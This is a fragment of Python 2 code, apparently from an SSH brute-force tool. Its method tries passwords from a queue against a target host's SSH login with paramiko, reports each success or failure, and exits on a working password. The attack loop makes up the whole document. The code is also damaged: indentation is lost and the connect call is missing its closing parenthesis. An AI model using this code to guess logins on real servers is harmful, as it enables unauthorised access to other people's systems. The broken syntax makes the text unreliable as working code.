 def do_ssh(self, username):
while not self.passwords.empty():
time.sleep(0.1)
password = self.passwords.get()
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(self.host_ip, port=self.host_port, username=username, password=password, timeout=self.timeout, allow_agent=False, look_for_keys=False
print info_out + ffb + "{} : {:.<50} {}".format(username, password, fgb + "Successful" + sf)
ssh.close()
exit(0)
except paramiko.AuthenticationException:
print ver_out + ffb + "{} : {:.<50} {}".format(username, password, frb + "Failed" + sf)
except socket.error:
print err_out + ffb + "{} : {:.<50} {}".format(username, password, fcb + "Connection Failed" + sf)
except paramiko.SSHException:
print err_out + ffb + "{} : {:.<50} {}".format(username, password, fbb + "Error" + sf)